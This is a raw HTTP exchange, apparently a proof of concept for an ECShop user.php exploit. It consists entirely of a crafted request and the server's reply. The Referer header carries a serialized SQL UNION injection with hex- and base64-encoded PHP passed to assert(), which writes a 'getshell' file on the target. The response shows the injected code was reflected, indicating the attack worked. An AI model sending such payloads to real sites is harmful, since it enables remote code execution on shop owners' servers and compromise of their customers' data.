 GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:232:"*/ union
select
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6
465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a
7a4575644868304a79776e5a3256306332686c6247776e4b513d3d2729293b2f2
f7d787878,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 12:39:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=gbk
Content-Length: 119
<?php echo
$this->_var['asd'];assert(base64_decode('ZmlsZV9wdXRf
Y29udGVudHMoJzEudHh0JywnZ2V0c2hlbGwnKQ=='));/
/']; ?>xxx